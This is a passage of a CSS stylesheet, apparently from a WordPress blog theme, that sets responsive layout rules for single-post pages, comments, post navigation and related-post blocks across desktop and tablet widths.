		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg { height: 80px; width: 80px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding: 0 20px 0 100px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .nav-title-wrap { padding: 0 100px 0 20px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 10px; font-weight: 500; letter-spacing: 1px;
		text-transform: capitalize; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 { margin: 5px 0 0 0; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 10px; letter-spacing: 1px; text-transform: capitalize; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 70%; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 70%; }

		.with-both-sidebar.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 85%; }
		.with-both-sidebar.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 85%; }

		/* Post Breadcrumb Parallax */

		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }

	}

	/*----*****---- << Desktop >> ----*****----*/

	@media only screen and (min-width:1200px) and (max-width:1440px) {
	    .comment-body {padding-left: 85px; }
	    .comment-author .avatar {left: -85px; }
	    ul.children li .comment-body {padding-left: 60px; }
	    .children .comment-author .avatar {left: -60px; }

		/* Post Breadcrumb Fixed - Archive Related Post */

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

	/* Custom Classic Style */

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation { padding: 40px 0; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 13px; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 65%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 65%; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 75%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 75%; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 85%; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 85%; }

		/* Post Breadcrumb Parallax */

		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }

		/* Custom Minimal Style */

		.page-with-sidebar .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { left: 45%; }
    	.with-both-sidebar .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { left: 75%; }
	}

	/*----*****---- << iPad - Landscape >> ----*****----*/
	@media only screen and (min-width:992px) and (max-width:1199px)
	{
		.comment-body {padding-left: 75px; }
		.comment-author .avatar {height: 60px; left: -75px; width: 60px; }
		ul.children li .comment-body {padding-left: 60px; }
		.children .comment-author .avatar {left: -60px; }

		.with-both-sidebar .comment-body {padding-left: 70px; }
		.with-both-sidebar .comment-author .avatar {height: 50px; left: -70px; width: 50px; }
		.with-both-sidebar .children .comment-author .avatar { left: -65px; }
		.with-both-sidebar .commentlist ul.children { padding-left: 40px; }
		.with-both-sidebar .commentlist li.comment #respond { padding-left: 70px; }
		.with-both-sidebar .commentlist .children li.comment #respond{ padding-left: 60px; }

		/* Post Overlap */

		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 {font-size: 20px; }
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-post-navigation > div {margin: 0 0 2% 0; width: 100%; }
		.page-with-sidebar .blog-single-entry.post-overlap > .entry-post-navigation > div > h3 {font-size: 16px; }

		/* Post Breadcrumb Fixed */

		.single-post-header-wrapper {padding: 100px 0 80px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share > i {line-height: 50px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li {line-height: 55px; }

		/* Post Breadcrumb Fixed - Archive Related Post */

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd),
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd)
		, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even),
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) { clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group { padding: 30px 15px 25px; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li a,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-categories > .category-wrap > a,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-author > .author-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div { font-size: 10px; }

		/* Post Breadcrumb Parallax */

		.single-post-header-wrapper.dt-parallax-bg {padding: 30px 0 80px; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before, .blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
		.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before {left: 20%; }

		/* Custom Classic Type */

		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before {right: 70%; }
		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after {left: 70%; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before {right: 80%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after {left: 80%; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 10px; letter-spacing: 1px; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 13px; text-transform: capitalize; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 65%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 65%; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title { text-align: left; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { content: none; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] div[class*="entry-author-bio"] {padding: 0; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation:before {height: 1px; left: 0; margin: 0 auto; right: 0; transform: none; width: 25%; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div {width: 100%; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div.post-prev-link {margin-bottom: 50px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div.post-next-link {margin-top: 50px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 12px; letter-spacing: 1.5px; text-transform: uppercase; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a {font-size: 15px; letter-spacing: 1px; text-transform: uppercase; }

		/* Custom Minimal Type */

		.page-with-sidebar .blog-single-entry.post-custom-minimal .single-content-wrapper .vc_col-sm-6, .with-both-sidebar .comment-button-wrapper .vc_col-sm-4 { width: 100%; }
	    .page-with-sidebar .blog-single-entry.post-custom-minimal .single-content-wrapper .vc_col-sm-6:last-child { margin-top: 40px; }

	    .page-with-sidebar .post-custom-minimal.blog-single-entry .write-comment-button a { padding: 7px 15px 7px; }

	    .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { left: 38%; }
	    .blog-single-entry.post-custom-minimal .commententries .commentlist .children #respond h3#reply-title:after { left: 40%; }

	    .page-with-sidebar .blog-single-entry.post-custom-minimal .commententries .commentlist .children #respond h3#reply-title:after { left: 60%; }
	    .page-with-sidebar .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { left: 54%; }

	    .with-both-sidebar .post-custom-minimal.blog-single-entry .entry-post-navigation > .post-next-link h3 { font-size: 14px; }
	    .with-both-sidebar .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { content: none; }

	}

	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px)
    {
		
		ul.commentlist li .comment-author img {max-height: 60px; max-width: 60px; }
		.comment-body {padding-left: 80px; }
		.comment-author .avatar {height: 60px; left: -80px; width: 60px; }
		ul.children li .comment-body {padding-left: 60px; }
		.children .comment-author .avatar {left: -60px; }
		.comment-metadata {display: block; position: relative; top: 0; }
		.commentlist li.comment .comment-body .comment-meta {margin-bottom: 15px; }
		.commentlist li.comment #respond {padding-left: 80px; }
		.commentlist .children li.comment #respond {padding-left: 60px; }
		.comment-author b {font-size: 16px; }

		.with-both-sidebar .comment-body { padding-left: 0; }
		.with-both-sidebar .commentlist, .with-both-sidebar .commentlist ul.children { padding-left: 0; }
		.with-both-sidebar ul.children li .comment-body { padding-left: 0; }
		.with-both-sidebar .commentlist li.comment .reply { position: relative; margin-top: 20px; }
		.with-both-sidebar .commentlist li.comment .comment-body .comment-meta { margin-bottom: 10px; }
		.with-both-sidebar .commentlist li.comment .comment-author img { max-width: 50px; max-height: 50px; }
		.with-both-sidebar .comment-author .avatar {display: block; height: 50px; left: 0; margin-bottom: 20px; position: relative; top: 0; width: 50px; }

		.with-both-sidebar .commentlist li.comment #respond { padding-left: 0; }
		.with-both-sidebar li.comment .comment-form p.form-submit input[type="submit"] {font-size: 12px; margin-top: 0; padding: 12px 20px; }

		/* Post Overlay */

		.with-both-sidebar .blog-single-entry.post-overlay > .entry-meta-group .entry-likes-views .dt-sc-like-views > div { float: none; }

		/* Post Overlap */

		.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1,
		.page-with-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 20px; }
		.page-with-sidebar .blog-single-entry.post-overlap > .entry-post-navigation > div { margin: 0 0 2% 0; width: 100%; }
 		.page-with-sidebar .blog-single-entry.post-overlap > .commententries #respond h3#reply-title small {bottom: 10px; }

		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap { padding: 15px 15px 0 0; width: 95%; }
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title { margin: 0 0 10px 0; }
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 15px; }
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * { font-size: 10px; margin-right: 10px; }

		/* Post Overlay */

		.with-both-sidebar .blog-single-entry.post-overlay > div.entry-meta-group > div,
		.with-both-sidebar .blog-single-entry.post-overlap > div.entry-meta-group > div { width: 100%; }
		
		.with-both-sidebar .blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(odd),
		.with-both-sidebar .blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(even),
		.with-both-sidebar .blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(odd),
		.with-both-sidebar .blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(even){ float: none; text-align: center; margin-bottom: 15px; }
		.with-both-sidebar .blog-single-entry.post-overlay > div.entry-meta-group > div:last-child,
		.with-both-sidebar .blog-single-entry.post-overlap > div.entry-meta-group > div:last-child { margin-bottom: 0; }

		.with-both-sidebar .blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div,
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div { float: none; }

		.with-both-sidebar .blog-single-entry.post-overlap > .entry-author-bio > .thumb { position: relative; width: 20%; margin: 0 0 10px; }
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-author-bio > .details { padding: 0; }

		/* Post Breadcrumb Fixed */

		.single-post-header-wrapper {padding: 100px 0 80px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share > i {line-height: 30px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li {line-height: 45px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-title h1 {font-size: 20px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap p {font-size: 10px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap h3 a {font-size: 16px; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group { padding: 50px 15px 25px; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div {width: 100%; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(odd),
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) {float: none; margin-bottom: 15px; text-align: center; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .author-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .comment-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .tag-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .category-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .author-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .comment-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .tag-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .category-wrap { float: none; }

		/* Post Breadcrumb Fixed - Archive Related Post */

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd),
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd)
		, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even),
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) { clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

		/* Post Breadcrumb Parallax */

		.single-post-header-wrapper.dt-parallax-bg {padding: 50px 0 80px; }
		.single-post-header-wrapper.dt-parallax-bg > .container h1 {font-size: 50px; line-height: normal; margin-bottom: 15px; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before, .blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
		.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before {left: 25%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb img {max-width: 10%; }

		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div, .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:empty,
		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:empty {margin-bottom: 2%;width: 100%;}
		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div{ width: 100%; }		
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div:nth-child(odd),
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div:nth-child(even){ float: none; text-align: center; margin-bottom: 15px; }
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div:last-child{ margin-bottom: 0; }
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-likes-views .dt-sc-like-views > div,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views > div { float: none; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 15%; }
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 15%; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap span,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-next-link > .nav-title-wrap span,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-prev-link:hover > .nav-title-wrap span,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-next-link:hover > .nav-title-wrap span { display: none; }

		/* Custom Classic Type */

		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb img { max-width: 15%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before { right: 65%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:after { left: 65%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 10px; letter-spacing: 1px; }
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 14px; text-transform: capitalize; }
		.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 65%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 65%; }
		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 75%; }
		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 75%; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation { padding: 40px 0; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation:before {height: 1px; left: 0; margin: 0 auto; right: 0; transform: none; width: 25%; }
